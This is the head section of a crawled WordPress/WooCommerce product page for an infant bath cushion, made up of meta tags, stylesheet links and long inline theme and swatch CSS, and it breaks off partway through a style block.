

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/
body_size: 33334
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://aimecommerce.com/xmlrpc.php">

	<title>Infant Bath Baby Bath Holder Non-slip Bed Infant Shower Sponge Cushion Cartoon Bath Mat Newborn Baby Shower Nets Bath Pad &#8211; Aim Ecommerce</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aim Ecommerce &raquo; Feed" href="https://aimecommerce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aim Ecommerce &raquo; Comments Feed" href="https://aimecommerce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aim Ecommerce &raquo; Infant Bath Baby Bath Holder Non-slip Bed Infant Shower Sponge Cushion Cartoon Bath Mat Newborn Baby Shower Nets Bath Pad Comments Feed" href="https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://aimecommerce.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://aimecommerce.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://aimecommerce.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aimecommerce.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woo-title-limit-css' href='https://aimecommerce.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://aimecommerce.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.0.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width:px;height:px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27.2px;height:27.2px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42.5px;height:42.5px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design 